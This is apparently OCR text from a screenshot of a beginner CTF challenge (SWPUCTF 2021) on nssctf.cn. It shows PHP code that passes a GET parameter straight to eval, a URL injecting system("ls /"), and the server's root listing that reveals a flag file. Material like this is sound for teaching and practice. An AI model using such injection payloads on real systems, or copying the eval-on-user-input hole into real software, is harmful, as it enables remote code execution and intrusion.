 [SWPUCTF 2021 新生赛]eas
node5.anna.nssctf.cn:29803
[SWPUCTF 2021 新生赛]eas
RCE漏洞及其绕过——[SWP
新建标签页
linux怎么调用命令行 - 搜索
不安全
node5.anna.nssctf.cn:29803/?url=system("ls%20/");
点此搜索
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var